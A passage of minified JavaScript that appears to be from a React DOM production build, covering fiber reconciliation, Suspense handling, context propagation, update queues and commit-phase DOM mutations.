v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Gd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function _d(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function Bd(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Yd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return _d(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!Bd(l,u)&&(a.flags&128)===0)return Dl=!1,Yd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=jd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return jd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,rh(f,s)?c=null:m!==null&&rh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=pd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return _d(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=hd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Gd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Gd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Gd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),td(l,null,u),a}return ed(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Ld(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Zd(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function qd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,ih=as,l=lf(l),$s(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ch={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Zd(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function Vd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=sh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=sh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,Vd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,Vd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=qd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=qd(l);xf(l,v,m);break;case 3:case 4:var 